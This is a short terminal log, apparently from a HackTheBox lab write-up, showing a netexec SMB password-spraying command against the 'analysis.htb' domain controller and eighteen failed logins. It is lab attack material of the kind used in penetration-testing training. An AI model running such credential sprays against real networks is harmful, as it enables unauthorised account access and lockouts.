 ❯ netexec smb 10.10.11.250 -u users.txt -p users.txt --continue-on-success
SMB 10.10.11.250 445 DC-ANALYSIS [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC-ANALYSIS) (domain:analysis.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\jdoe:jdoe STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\ajohnson:jdoe STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\cwilliams:jdoe STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\wsmith:jdoe STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\jangel:jdoe STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\technician:jdoe STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\amanson:jdoe STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\badam:jdoe STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\lzen:jdoe STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\jdoe:ajohnson STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\ajohnson:ajohnson STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\cwilliams:ajohnson STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\wsmith:ajohnson STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\jangel:ajohnson STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\technician:ajohnson STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\amanson:ajohnson STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\badam:ajohnson STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\lzen:ajohnson STATUS_LOGON_FAILURE